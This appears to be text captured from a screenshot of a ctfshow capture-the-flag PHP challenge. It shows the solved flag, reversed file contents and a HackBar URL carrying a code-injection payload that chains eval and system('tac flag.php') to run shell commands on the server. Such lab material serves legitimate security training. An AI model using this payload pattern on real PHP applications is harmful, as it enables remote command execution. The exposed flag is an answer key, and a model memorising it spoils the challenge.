 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
$flag="ctfshow{5b019474-ae9e-403b-83cd-04f091f7ae52}": */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:1
h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://25e5dad9-b0ec-4985-95ec-9afef1e38eb3.challenge.ctf.show/?c=eval(end(current(get_defined_vars())));&b=system('tac flag.php');